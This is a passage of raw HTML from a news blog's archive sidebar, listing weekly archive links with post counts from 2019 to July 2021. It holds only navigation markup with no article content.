11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
